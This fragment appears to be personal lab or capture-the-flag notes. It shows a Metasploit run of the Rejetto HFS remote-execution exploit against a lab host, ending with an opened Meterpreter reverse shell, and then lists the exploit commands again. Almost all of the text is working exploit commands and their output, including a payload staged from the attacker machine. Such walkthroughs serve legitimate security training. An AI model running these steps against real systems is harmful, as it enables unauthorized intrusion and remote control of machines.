 rport ⇒ 8080
msf6 exploit(windows/http/rejetto_hfs_exec) > set lhost tun0
lhost ⇒ 10.8.98.106
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.8.98.106:4444
[*] Using URL: http://10.8.98.106:8080/shVDLqOsxsue
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /shVDLqOsxsue
[*] Sending stage (177734 bytes) to 10.10.155.147
[!] Tried to delete %TEMP%\bgdZOmRKpw.vbs, unknown result
[*] Meterpreter session 1 opened (10.8.98.106:4444 → 10.10.155.147:49242) at 2025-04-19 04:48:45 -0400
[*] Server stopped.
meterpreter > getuid
Server username: STEELMOUNTAIN\bill
meterpreter >
msf /(c) > show options
...show and set options...
msf /(c) > run
use exploit/windows/http/rejetto_hfs_exec
set rhosts 10.10.155.147
set rport 8080
set lhost tun0
run
Obsidian